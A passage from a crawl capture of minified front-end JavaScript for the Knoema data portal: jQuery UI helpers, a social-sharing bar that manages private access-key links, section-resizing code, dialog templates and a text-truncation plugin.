i=this,r=n.split("+"),f={backspace:8,tab:9,enter:13,esc:27,escape:27,space:32,pageup:33,pagedown:34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,"delete":46,0:48,1:49,2:50,3:51,4:52,5:53,6:54,7:55,8:56,9:57,a:65,b:66,c:67,d:68,e:69,f:70,g:71,h:72,i:73,j:74,k:75,l:76,m:77,n:78,o:79,p:80,q:81,r:82,s:83,t:84,u:85,v:86,w:87,x:88,y:89,z:90,numpad0:96,numpad1:97,numpad2:98,numpad3:99,numpad4:100,numpad5:101,numpad6:102,numpad7:103,numpad8:104,numpad9:105,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},e=function(n,t){if(n.key){var i=t.toLowerCase().trim();return["alt","ctrl","shift"].indexOf(i)!==-1?n[i+"Key"]:f[i]===n.keyCode}},u=function(n){if(n.key){var i=0;r.forEach(function(t){e(n,t)&&i++});r.length===i&&typeof t=="function"&&t.call(this,n)}};return i.data("prevHotKeyHandler_"+n)&&i.off("keydown",i.data("prevHotKeyHandler_"+n)),i.on("keydown",u).data("prevHotKeyHandler_"+n,u),this},trapFocus:function(n){var t=this,i=t.find("a[href], button, textarea, input, select, *[tabindex], *[contenteditable], *[controls]").not("*[tabindex=-1], :disabled, .disabled, .disable, :hidden"),r=i.first()[0],u=i.last()[0],f=function(n){var t=n.key==="Tab"||n.keyCode===9;t&&(n.shiftKey?document.activeElement===r&&(u.focus(),n.preventDefault()):document.activeElement===u&&(r.focus(),n.preventDefault()))};return n||i.find($(document.activeElement)).length||i.first().focus(),t.data("prevTrapFocusHandler")&&t.off("keydown",t.data("prevTrapFocusHandler")),t.on("keydown",f).data("prevTrapFocusHandler",f),this},dropdown:function(n){function t(t,i){function v(n){var t=$(n.target);u.hasClass("active")&&(n.type==="mouseup"&&a&&t.closest(a).length?(setTimeout(e,h),n.stopPropagation()):r.is(t)||r.find(t).length||((n.key==="Tab"||n.key==="Enter")&&(s=!1),e(),n.stopPropagation()))}function y(n){n.keyCode===27&&u.hasClass("active")&&e()}function p(){o.addClass("visible");u.addClass("active");setTimeout(function(){o.addClass("dropped")},1);r.on("keyup",y);$(document).on("mouseup keyup",v)}function e(){u.removeClass("active");o.removeClass("dropped");r.off("keyup",y);$(document).off("mouseup keyup",v);setTimeout(function(){o.removeClass("visible");s&&(u.focus(),s=!1)},h)}function w(n){u.hasClass("active")?e():p();n.key&&(s=!0)}function nt(n){n.type==="mouseenter"?(clearTimeout(k),b=setTimeout(p,f[0])):(clearTimeout(b),k=setTimeout(e,f[1]))}var r=$(i),o=r.find(".dropdown-box"),u=r.find(".dropdown-trigger"),c=n.trigger||r.data("trigger")||"click",d=n.align||"start",l=n.animation||!1,h=n.duration||200,g=n.noArrow||!1,f=n.hoverDelay||[100,500],a=n.hideAfterClickSelector||"",s=!1,b,k;if(l||(h=0),r.addClass("from-"+d).addClass(l?"animation":null),g||r.addClass("with-arrow"),u.attr("tabindex",0).attr("role","button").append($("<div>",{"class":"dropdown-arrow knoema-ico arrow-down","aria-hidden":"true"})),c==="hover"){$.isArray(f)?f.length<2&&(f[1]=f[0]):f=[f,f];r.off("mouseenter mouseleave").on("mouseenter mouseleave",nt)}if(c==="click")u.off("click").on("click",w);u.hotKey("Enter",w)}return n=n||{},this.each(t),this},embedGadget:function(n,t,i){var r=this;Knoema.Utils.apiGet("/api/1.0/page/"+n,function(n){var u,o,e,f;if(n&&n.gadgets&&(u=n.gadgets[t],u)){if(r.find(".embed-gadget-title").length||(r.append('<div class="embed-gadget-title"><\/div>'),r.append('<div class="embed-gadget-subtitle"><\/div>'),r.append('<div class="gadget-container"><\/div>')),u.naked=!0,o=!1,$.isArray(n.parameters)){for(e=[],f=0;f<n.parameters.length;f++)$.isArray(n.parameters[f].gadgets)&&$.inArray(t,n.parameters[f].gadgets)!=-1?e.push(n.parameters[f]):u.paramMode==="page"&&e.push(n.parameters[f]);e.length>0&&(o=!0,u.pageParameters=e)}Knoema.Utils.redirectIfHashParameterized(e,i,function(){function t(){var t=n.getTitle();r.find(".embed-gadget-title").html(t.text);t.subtitle&&t.subtitle.text?(r.find(".embed-gadget-subtitle").html(t.subtitle.text),r.resize()):(r.find(".embed-gadget-subtitle").remove(),r.find(".embed-gadget-title").addClass("no-subtitle"))}var n=new Knoema.GadgetHost(document.page,r.find(".gadget-container").get(0),u);o&&Knoema.Utils.getParamsNames(u.pageParameters).length?$.isFunction(Knoema[u.gadgetClass.replace("Knoema.","")])?n.loadOnParamChange(t):$.require(["/Js/knoema/"+u.gadgetClass+".ts"],function(){n.loadOnParamChange(t)}):n.load(null,t)})}})},multilineFit:function(n){var t=this,r;if(!t.length)return 0;n=n||{};var f=n.minSize||8,e=n.maxSize||64,h=n.width||t.width(),c=n.height||t.height(),i=n.fontSize||32,o=n.padding||0,u=!1,l=t.attr("style")||"",s=function(){u=t.outerHeight()<=c;u&&(t.css("width",1),u=t.outerWidth()<=h,t.css("width",""))};for(t.css({"font-size":i,display:"table",width:"",height:""}),o&&t.css("padding",o),s(),r=i/2;!u||r>1;){if(i=u?i+r:i-r,r<1||i<f||i>e)break;t.css("font-size",i);s();r=r/2}return i=Math.min(e,Math.max(f,i|0)),t.attr("style",l).css("font-size",i),i}}),jQuery.extend({displayError:function(n,t){var i,u,r;$("div#site-error-details").attr("title",t);i=n.responseText;u=/<!--\s*\[(.*?)]:(\s*.*\s(.*[\n\r]*)*?)\s*(at(.*[\n\r]*)*)?-->/;u.test(i)?(r=u.exec(i),i="<h3>"+r[1]+":&nbsp;"+r[2]+"<\/h3><code><pre>"+(r[4]||"")+"<\/pre><\/code>"):(n.getResponseHeader("content-type")||"").indexOf("html")>=0&&i.indexOf("<html ")>=0&&(i="Error executing asynchronous request");$("div#site-error-details").html(i);$("div#site-error").slideDown()},resetError:function(){$("div#site-error").slideUp()}}),$(document).ajaxSend(function(n,t,i){i.url&&i.url.indexOf("/mini-profiler-resources/results")===0||$.resetError()}),$(document).ajaxError(function(n,t,i,r){i.url.slice(0,32)!="/mini-profiler-resources/results"&&(i.suppressAjaxError||t.readyState==0&&(r===""||r&&$.inArray(r,["OK","ok","abort"])>-1)||(t.status!=204||t.responseText!="")&&(t.status==12017&&r===""&&i.url.search("/resource/pin/")>-1||i.url.search("/resource/GoogleSharesCount")>-1||i.url.search("//graph.facebook.com/")>-1||$.displayError(t,r)))}),$.ajaxSetup({headers:{"Knoema-Data-Product":$("#data-product-id").val()}}),$("a#site-error-hide").click(function(){return $.resetError(),!1}),$("a#site-error-show").click(function(){$.require(["/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.js"],function(){return $("div#site-error-details").dialog({resizable:!1,modal:!0,minWidth:640,maxWidth:800,maxHeight:600,buttons:{Close:function(){var n=$(this).dialog("close")}}}),!1})}),!$.browser){var uaMatch=function(n){n=n.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(n)||/(webkit)[ \/]([\w.]+)/.exec(n)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(n)||/(msie) ([\w.]+)/.exec(n)||n.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(n)||[];return{browser:t[1]||"",version:t[2]||"0"}},matched=uaMatch(navigator.userAgent),browser={};matched.browser&&(browser[matched.browser]=!0,browser.version=matched.version);browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0);$.browser=browser}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js
body_size: 3086
content:
var Knoema;(function(n){var t=function(){function t(n){this._container=null;this._isDataset=!1;this._isPage=!1;this._resourceType=null;this._accessKeyViewState=null;this._accessKey=null;this._channel=null;this._isPublic=!1;this._doesPrivateLinkExist=!1;this._withGetAccessKeyRequest=!1;this._isNotOwner=!1;this._publicUrl=null;this._privateUrl=null;this._button=null;this._doesNotHaveSnWidgets=!1;this._isThisResourceWithoutPrivateLink=!1;this._nonPublicAccessKeyAllowed=!1;this._options=$.extend(this._getDefaultOptions(),n||{});this._id=this._options.id}return t.Instance=function(){return this._instance||(this._instance=new this,this._instance.load()),this._instance},t.prototype._getDefaultOptions=function(){return{url:{twitter:"https://twitter.com/intent/tweet",fb:"https://www.facebook.com/sharer/sharer.php?u=",google:"https://plus.google.com/share?url="},params:{twitter:["via","text","related","url"],fb:["u"],google:[]},channel:{twitter:"twitter",fb:"fb",google:"google",mail:"mail",self:"self",embed:"embed"},windowSize:{twitter:{w:475,h:550},fb:{w:575,h:405},google:{w:500,h:600}}}},t.prototype._setSocialBar=function(){var t=$("div#kn-social-bar");!this._container&&t.length>0?this._container=t:t=this._container;t&&(this._resourceType=t.find("input[name='dataResourceType']").val(),this._isDataset=this._resourceType==="Dataset",this._isPage=this._resourceType==="Page",this._isPublic=String(t.find("input[name='dataPublic']").val()).toLowerCase()=="true",this._doesPrivateLinkExist=t.data("url-private-link"),this._isNotOwner=String(t.find("input[name='dataUserIsNotOwner']").val()).toLowerCase()=="true",this._doesNotHaveSnWidgets=String(t.find("input[name='doesNotHaveSnWidgets']").val()).toLowerCase()=="true",this._isThisResourceWithoutPrivateLink=$.inArray(this._resourceType,["CollectionProject","MarketProject"])!=-1,this._nonPublicAccessKeyAllowed=String(t.find("input[name='nonPublicAccessKeyAllowed']").val()).toLowerCase()=="true",t.data("url")||(this._publicUrl=n.SocialBar.getCurrentResourceUrl()),this._id||(this._id=t.find("input[name='dataId']").val()))},t.getCurrentResourceUrl=function(t){var i=$.deparam.querystring(),r,u;return i.segmentId&&delete i.segmentId,typeof t=="string"&&(i.accesskey=t),r="",r=window.location.origin?window.location.origin:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""),u=r+window.location.pathname+(i&&!$.isEmptyObject(i)?"?"+n.SocialBar._queryObjectToString(i):""),decodeURIComponent(u.replace(/%[8-f]\w/gi,""))},t._queryObjectToString=function(n){var t="",i;if(n&&!$.isEmptyObject(n)){for(i in n)t+="&"+i+"="+encodeURIComponent(n[i]);t=t.substring(1)}return t},t.prototype.handleShareButton=function(t){var i=this;return this._button=t,this._withGetAccessKeyRequest=this._isDataset&&(!this._isNotOwner||this._isPublic||this._nonPublicAccessKeyAllowed),this._publicUrl=n.SocialBar.getCurrentResourceUrl(),this._isDataset&&this._publicUrl.indexOf("?tsid=")===0?this._container.trigger("DatasetAccessKeyEvent",function(n){n&&(i._accessKeyViewState=n);i._quickShareProcessing()}):this._quickShareProcessing(),!1},t.prototype._bindEvents=function(){var n=this,i,r,t,u;this._container.find("div#follow a#subscriber").on("click",function(){n._socialBarActionEvent("Follow")});this._container.find("div#rss a").on("click",function(){n._socialBarActionEvent("RSS")});$(document).on("setSocialBarEvent",function(t,i){n._button||(n._button={});i?(n._isPublic=!1,n._button.url=n._privateUrl?n._privateUrl:n._publicUrl):(n._isPublic=!0,n._button.url=n._publicUrl);var r=n._container.find("div.twitter-btn, div.facebook-btn");i?r.hide():r.show();n._setSocialBarCounters()});$(document).on("forShareWindowSocialBarEvent",function(t,i){var f=$(i),r,u,e;!f.data("is-access-link-removed")&&(n._privateUrl||n._isDataset)||(f.find("a.remove-link").trigger("removeAccessKeyFromSharingOptionsEvent"),n._privateUrl=null);r=$("#get-link-markup");!n._privateUrl&&r.data("accesskey")&&(u=$.deparam.querystring(),u.accesskey=r.data("accesskey"),n._privateUrl=window.location.origin+window.location.pathname+(u?"?"+$.param(u):"")+window.location.hash);e=decodeURIComponent(n._privateUrl);r.val(e).select().closest("div").attr("title",e);f.find("a.remove-link").data("id",n._id)});$(document).on("removeAccessKeyForShareWindowSocialBarEvent",function(t,i){var r=$(i),u=r.data("id"),f=n;u&&r.closest("div#sharing-dialog").busy($.post("/Resource/Share",{id:u,mode:"RemoveAccessKey"},function(){r.trigger("removeAccessKeyFromSharingOptionsEvent");n._privateUrl=null;n._setSocialBarCounters()}))});$(window).resize(function(n){if(this===n.target){$("div#kn-social-bar").hide();$(document).stopTime("social-bar-resize");$(document).oneTime(200,"social-bar-resize",i)}});i=function(){var f=$("div#site-main"),i,t,u;f.length>0&&(i=f.outerWidth(!0),t=($(window).width()-i)/2,t<10&&(i=f.outerWidth(),t=($(window).width()-i)/2),u=n._container.width(),t>u?(n._container.show(),$("html").prop("dir")=="rtl"?n._container.css("right",t-u-2):n._container.css("left",t-u-2),r()):n._container.hide())};r=function(){var t=$("div#site-main").offset().top,i=$(window).scrollTop();i<t-10?n._container.css("top",t-i+10):n._container.css("top",10)};$(document).on("position-social-bar",function(){$(document).stopTime("social-bar-resize");$(document).oneTime(200,"social-bar-resize",i)});$(document).trigger("position-social-bar");t=1;this._container.mouseout(function(){$(document).everyTime(100,"social-bar-mouseout",function(){t=t-.025;n._container.css("opacity",t);t<=.5&&u()})});u=function(){t=1;$(document).stopTime("social-bar-mouseout")};this._container.mouseover(function(){u();n._container.css("opacity",1)});$(window).scroll(function(){r()})},t.prototype._socialBarActionEvent=function(n){EventTracker.track("Social Bar - Action",{Command:n})},t.prototype._quickShareProcessing=function(){var t=this,u,i=this,f=$(this._button),r=f.data("channel"),e,o,s,h,c,l;return(r||(f.is(".facebook")&&(r="fb"),f.is(".twitter")&&(r="twitter")),e=this._options.params[r],f.data("text")||f.data("text",document.title+" "),this._button.url=this._getUrl(!0),this._button.url||(this._button.url=$("#link-to-share").val()),this._button.url||(this._withGetAccessKeyRequest=!this._isThisResourceWithoutPrivateLink),f.data("url",this._button.url),r==this._options.channel.self)?(this._socialBarActionEvent("Get Link"),o=$.tmpl("Tmpl-get-link-dialog",{isPrivateLink:!this._isNotOwner&&!this._isPublic||this._withGetAccessKeyRequest&&!this._isDataset||this._withGetAccessKeyRequest&&this._isDataset&&!this._isNotOwner}),o.knDialog({resizable:!1,modal:!0,draggable:!1,width:420,buttons:[{text:$.R("~/Js/knoema/Knoema.SocialBar.js","Copy"),click:function(){n.Utils.copy($("#link-to-share",o))}},{text:$.R("~/Js/knoema/Knoema.SocialBar.js","Close"),"class":"close-button",click:function(){return $(this).dialog("close"),i._setSocialBarCounters(),!1}}]}),s=function(){t._isPublic||!t._privateUrl&&!t._isDataset||(!t._privateUrl&&!t._button.url?t._button.url=t._publicUrl:!1)||!t._privateUrl&&!$.deparam.querystring(t._publicUrl.toLowerCase()).accesskey||o.find("div#dialog-warning-message").show();var n=o.find("#link-to-share");n.val(t._button.url||t._publicUrl);n.select()},this._withGetAccessKeyRequest&&this._id?o.busy(this._getAccessKeyRequest(s)):s(),!1):r===this._options.channel.embed?(h=function(){$("body").trigger("SocialBar.embed",[t._button.url,t._button])},this._withGetAccessKeyRequest?this._getAccessKeyRequest(h):h(),!1):(r==this._options.channel.mail?(c=function(){location.href=i._button.href+document.title+"&body="+i._button.url},this._withGetAccessKeyRequest?this._getAccessKeyRequest(c):c()):(l=function(){var h,o,c,s;if(r==i._options.channel.twitter){for(t._socialBarActionEvent("Twitter"),u="",h={},o=0,c=e.length;o<c;o++)s=f.data(e[o]),e[o]==="text"&&(s=s.split("%").join("%25").split("|").join("-")),e[o]==="url"&&(s=encodeURIComponent($.param.fragment(i._button.url).indexOf(" ")===-1?i._button.url:i._button.url.substring(0,i._button.url.indexOf("#")))),s&&(h[e[o]]=s);u=n.Utils.buildUrl("",h)}r==i._options.channel.fb&&(t._socialBarActionEvent("Facebook"),u=encodeURIComponent(i._button.url));u&&(i._button.url=u);u=i._options.url[r]+i._button.url;window.open(u,"Share"+Math.random(),"width="+i._options.windowSize[r].w+", height="+i._options.windowSize[r].h+", top="+(screen.height/2-180)+", left="+(screen.width/2-220))},this._withGetAccessKeyRequest?this._getAccessKeyRequest(l):l()),!1)},t.prototype._setSocialBarCounters=function(){var t=this;!this._container.find("div.facebook-btn a.btn").length||this._doesNotHaveSnWidgets&&this._privateUrl||(this._isPublic||this._privateUrl||this._isNotOwner||this._isThisResourceWithoutPrivateLink?this._count():$.post("/Resource/Share",{id:this._id,mode:"GetAccessKey"},function(i){var r=n.SocialBar.getCurrentResourceUrl(i.AccessKey);i.AccessKey?(t._privateUrl=r,t._accessKey=i.AccessKey):t._publicUrl=r;t._count()}))},t.prototype._getUrl=function(t){var i="",r;return this._isPublic||this._isNotOwner?i=this._publicUrl:this._privateUrl?(this._isPage&&(this._privateUrl=n.SocialBar.getCurrentResourceUrl(this._accessKey)),i=this._privateUrl):i=t?"":this._publicUrl,r=this._isPage&&location.search.length>0,t?r?encodeURI(i):i:encodeURIComponent(i)},t.prototype._fbCount=function(){var n=this,r=this._container.find("div.facebook-btn a.btn"),t=this._getUrl(!1),i;t&&(i=r.prop("href")+t,$.ajax({url:i,type:"GET",crossDomain:!0,success:function(t){t.share&&t.share.share_count?n._container.find("div.facebook-btn span.count").html(t.share.share_count):n._container.find("div.facebook-btn span.count").html("0")}}))},t.prototype._count=function(){this._isPublic&&this._fbCount()},t.prototype.load=function(n){n&&(this._container=n);this._setSocialBar();this._container&&(this._bindEvents(),this._isPublic||this._container.find("div.twitter-btn, div.facebook-btn").hide(),this._setSocialBarCounters())},t.prototype._getAccessKeyRequest=function(t){var i=this;if(this._button||(this._button={}),this._accessKeyViewState)return $.post("/Resource/Share",{id:this._id,accessKeyViewState:this._accessKeyViewState,resourceType:"Dataset",hasAccessKey:"true",mode:"GetAccessKey",accessKey:this._isPublic?null:$.deparam.querystring().accesskey},function(r){r&&(i._button.url=n.SocialBar.getCurrentResourceUrl(r.AccessKey),i._publicUrl=i._button.url);typeof t=="function"&&t()});if(this._isDataset&&this._isPublic)this._button.url=this._publicUrl,typeof t=="function"&&t();else return $.post("/Resource/Share",{id:this._id,hasAccessKey:"true",mode:"GetAccessKey",resourceType:this._resourceType,accessKey:this._isPublic?null:$.deparam.querystring().accesskey},function(r){var u=n.SocialBar.getCurrentResourceUrl(r.AccessKey);i._button.url=u;r.AccessKey?i._privateUrl=u:i._publicUrl=u;typeof t=="function"&&t()})},t.prototype.getUrlWithAccessKey=function(n){var t=this;this._isDataset?(this._container.trigger("DatasetAccessKeyEvent",function(n){n&&(t._accessKeyViewState=n)}),this._getAccessKeyRequest(function(){n(t._button.url)})):n(window.location.href)},t.prototype.isPublicResource=function(){return this._isPublic},t}();n.SocialBar=t})(Knoema||(Knoema={}));$(function(){var n=Knoema.SocialBar.Instance()})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js
body_size: 1388
content:
jQuery.fn.extend({minHeight:120,setSectionHeight:function(n){return this.css("border-bottom-style")=="none"?this.height(n):this.height(n-1),this},setSectionWidth:function(n){return this.css("border-right-style")=="none"?(this.hasClass("ghost-row")?this.outerWidth(n-3):this.outerWidth(n-3),this.attr("zoomBufferAdded","true")):this.hasClass("ghost-row")?this.outerWidth(n-1):this.outerWidth(n-1),this},checkHeightAlign:function(n){$(".align-bottom").each(function(){var t=$(this),e=t.parents(".left, .right"),o=n.parents(".left, .right"),u,c,l;if(Math.abs(t.offset().top-n.offset().top-n.outerHeight())<5&&!e.first().is(o.first())){if(!n.is(".left, .right")){var r=t.parent(),f=t.offset(),i=n.offset(),s=$(e.last()).offset(),h=$(o.last()).offset();typeof f!="undefined"&&typeof i!="undefined"&&typeof s!="undefined"&&typeof h!="undefined"&&(f.left>i.left?(u=r.offset().left-i.left-n.width(),t.css("left",-u)):(u=i.left-r.offset().left-r.width(),t.css("left",r.width())),t.children().width(u),c=f.top-s.top,l=i.top-h.top,n.setSectionHeight(c+1-l),t.find("div").show())}}else t.find("div").hide()})},checkWidthAlign:function(n){$(".align-right").each(function(){var t=$(this),u,o;if(Math.abs(t.offset().left+3-n.offset().left-n.outerWidth())<5&&!t.closest(".left, .right").is(n.closest(".left, .right"))){var r=t.parent(),f=n.parent(),l=t.parents(".top").last(),a=n.parents(".top").last(),e=t.offset(),i=n.offset(),s=$(l).offset(),h=$(a).offset();if(typeof e!="undefined"&&typeof i!="undefined"&&typeof s!="undefined"&&typeof h!="undefined"){e.top>i.top?(u=r.offset().top-i.top-n.height(),t.css("top",-u)):(u=i.top-r.offset().top-r.height(),t.css("top",r.height()));t.children().height(u);n.addClass("drag");var v=e.left-s.left,y=i.left-h.left,c=v+3-y;n.setSectionWidth(c).trigger("resizedWidth");o=f.find(".right").first();n.is(".right")&&(o=f.find(".left").first());o.setSectionWidth(f.width()-c-1).trigger("resizedWidth");t.find("div").show();n.removeClass("drag")}}else t.find("div").hide()})},leftResizable:function(){var n=this;return this.each(function(){var t=$(this),i=t.parent();t.resizable({handles:"e",maxWidth:i.width()-i.children(".right").data("minWidth"),minWidth:t.data("minWidth")||n.minHeight,resize:function(t){var i=$(t.target),r=i.parent(),u=r.children(".right");!i.hasClass("drag")&&i.is(".left")&&n.checkWidthAlign(i);var f=r.width(),e=i.outerWidth(),o=e/f;r.data("proportion",o);u.setSectionWidth(f-e);u.trigger("resizedWidth");i.trigger("resizedWidth");r.find(".visualization").trigger("resize")}})}),this},topResizable:function(n){var t=this;return this.each(function(){var i=$(this),e=i.parent(),u=e.height()-e.children(".bottom").data("minHeight"),r={handles:"s",maxHeight:u,minHeight:i.data("minHeight")<t.minHeight?t.minHeight:i.data("minHeight")},o=sessionStorage.getItem("calledFrom"),f;o!="Presentation"&&(i.parents(".left, .right").is(".section")||(f=[],i.parents(".top, .bottom").each(function(){f.push($(this).domPath())}),u=1e5,r.maxHeight=u,r.alsoResize=f.join()));r.resize=function(r){var u=$(r.target),e=u.parent(),c=e.children(".bottom"),w,v,h,b,a,f,y,s;if(o=="Presentation"){var s=e.height(),l=u.outerHeight(),p=l/s;e.data("proportion",p);c.setSectionHeight(s-l);u.parent().is(n)&&(w=$(n).data("minHeight")-u.data("minHeight"),$(n).resizable("option","minHeight",u.height()+w));c.trigger("resizedHeight");u.trigger("resizedHeight");e.find(".visualization").trigger("resize")}else{if(u.is(".top")&&t.checkHeightAlign(u),i.parents(".left, .right").is(".section")){var s=e.height(),l=u.outerHeight(),p=l/s;e.data("proportion",p);c.setSectionHeight(s-l);u.trigger("resizedHeight")}else u.children(".left, .right").is(".section")?u.trigger("resizedHeight"):u.trigger("resizedHeightForTop",[i]),u.is(".top")&&u.children(".top").is(".section")&&!u.is("#page-body")&&(v=u.children(".top").height()+u.children(".bottom").data("minHeight"),u.data("minHeight",v).resizable("option","minHeight",v),h=u.find(".bottom").last().closest(".left, .right").closest(".bottom").is(".section")?u.find(".bottom").last().closest(".left, .right").closest(".bottom"):u.find(".bottom").last(),h.is(".section")&&!u.is("#page-body")&&(h.trigger("resizedHeight"),b=u.height()-h.height()+h.data("minHeight"),u.resizable("option","minHeight",b))),a=$("#page-body"),f=a.find(".top, .bottom").last(),f.is(".section")&&(f.trigger("resizedHeight"),y=a.height()-f.height()+f.data("minHeight"),a.resizable("option","minHeight",y).data("minHeight",y),f.hasClass("bottom")&&u.is("#page-body")&&(s=f.height()+f.parent(".section").find(".top").first().height(),f.parent(".section").height(s)));$(u.resizable("option","alsoResize")).trigger("resizedHeightForTop",[i]);u.find(".left, .right").is(".section")&&u.find(".left, .right").trigger("resizedHeight");c.trigger("resizedHeight")}};i.resizable(r)}),this},sectionResizable:function(){function u(n){var t=n.children(".bottom");return t.length===0?n:n.find(".bottom:last")}function r(n){var t=n.children(".top:first");return t.length===0?n:r(t)}function f(n){var t=n.parent().children(".bottom");return t.find(".top").length===0?t:r(t.find(".top:first"))}function t(n){var i=n.parent();if(n.is(".top")){var r=i.height(),u=n.outerHeight(),f=u/r;i.data("proportion",f);t(i)}}function i(t){t.children(".left, .right").is(".section")?t.trigger("resizedHeight"):t.trigger("resizedHeightForTop",[t]);t.is(".top")&&n.checkHeightAlign(t)}var n=this;return this.each(function(){var v=$(this),h={handles:"s"},l=0,a=0,c=0,r=null,e=null,o=0,s=0;h.start=function(t){var i=$(t.target),h,v;c=i.height();r=u(i);e=f(i);l=r.height();a=e.height();o=Math.min(r.data("minHeight")||n.minHeight,n.minHeight);s=Math.min(e.data("minHeight")||n.minHeight,n.minHeight);h=c-l+o;v=c+a-s;$(this).resizable("option","minHeight",h);$(this).resizable("option","maxHeight",v)};h.resize=function(n){var h=$(n.target),v=h.height()-c,t=l+v,u=a-v,f;t<=o?(f=o-t,t=o,u=u-f):u<=s&&(f=s-u,u=s,t=t-f);r.height(t);e.height(u);i(h);i(r);i(e)};h.stop=function(){t(r);t(e)};v.resizable(h)}),this}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Tmpl-social-bar.40cd1dadd63f6af1eaf1069357129681b6ebe7e9.htm
body_size: 364
content:
jQuery.template("Tmpl-get-link-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="get-link-dialog" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","Quick share"))),__.push('">     <div>         '),typeof message!="undefined"&&message!=null&&(typeof message=="function"?message.call($item):message)&&(__.push('         <label class="warning-message">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/label>         ")),__.push('         <label for="link-to-share">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","Link to share"))),__.push('<\/label>         <input type="text" value="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" id="link-to-share" />         '),typeof isPrivateLink!="undefined"&&isPrivateLink!=null&&(typeof isPrivateLink=="function"?isPrivateLink.call($item):isPrivateLink)&&(__.push('         <div id="dialog-warning-message">             <span class="get-private-link-dialog">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/get-link-dialog.htm","This page is private. Anyone would be able to view it having a link above."))),__.push("<\/span>         <\/div>         ")),__.push("     <\/div> <\/div>");return __});jQuery.template("Tmpl-send-link-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="send-link-dialog" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Send Link"))),__.push('" class="form">   <label for="send-link-to">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","To:"))),__.push('<\/label>   <div id="send-link-to" contenteditable="true">'),typeof to!="undefined"&&to!=null&&__.push($.encode(typeof to=="function"?to.call($item):to)),__.push('<\/div>   <label for="send-link-cc">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Cc:"))),__.push('<\/label>   <div id="send-link-cc" contenteditable="true">'),typeof cc!="undefined"&&cc!=null&&__.push($.encode(typeof cc=="function"?cc.call($item):cc)),__.push('<\/div>   <label for="send-link-subject">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Subject:"))),__.push('<\/label>   <input type="text" id="send-link-subject" value="'),typeof subject!="undefined"&&subject!=null&&__.push($.encode(typeof subject=="function"?subject.call($item):subject)),__.push('" />   <label for="send-link-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/send-link-dialog.htm","Message:"))),__.push('<\/label>   <textarea id="send-link-message" rows="10">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push('<\/textarea>   <div class="error-message"><\/div>  <\/div>');return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js
body_size: 287
content:
function shave(n,t,i){var o,l,v,u,y,p,e,a,s,k;if(i||(i={}),!t)throw Error("maxHeight is required");if(o=typeof n=="string"?document.querySelectorAll(n):n,o){var d=i.character||"…",w=i.classname||"js-shave",h=typeof i.spaces=="boolean"?i.spaces:!0,b='<span class="js-shave-char">'+d+"<\/span>";for(("length"in o)||(o=[o]),l=0;l<o.length;l+=1){var r=o[l],f=r.style,g=r.querySelector("."+w),c=r.textContent===undefined?"innerText":"textContent";if(g&&(r.removeChild(r.querySelector(".js-shave-char")),r[c]=r[c]),v=r[c],u=h?v.split(" "):v,!(u.length<2)){if(y=f.height,f.height="auto",p=f.maxHeight,f.maxHeight="none",r.offsetHeight<=t){f.height=y;f.maxHeight=p;continue}for(e=u.length-1,a=0;a<e;)s=a+e+1>>1,r[c]=h?u.slice(0,s).join(" "):u.slice(0,s),r.insertAdjacentHTML("beforeend",b),r.offsetHeight>t?e=h?s-1:s-2:a=s;r[c]=h?u.slice(0,e).join(" "):u.slice(0,e);r.insertAdjacentHTML("beforeend",b);k=h?" "+u.slice(e).join(" "):u.slice(e);r.insertAdjacentHTML("beforeend",'<span class="'+w+'" style="display:none;">'+k+"<\/span>");f.height=y;f.maxHeight=p}}}}if(typeof window!="undefined"){var plugin=window.$||window.jQuery||window.Zepto;plugin&&(plugin.fn.shave=function(n,t){return shave(this,n,t),this})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.TransformationManager.0ba92badcc2b6091c2c0c25102a6305d4c59854e.js
body_size: 3941
content:
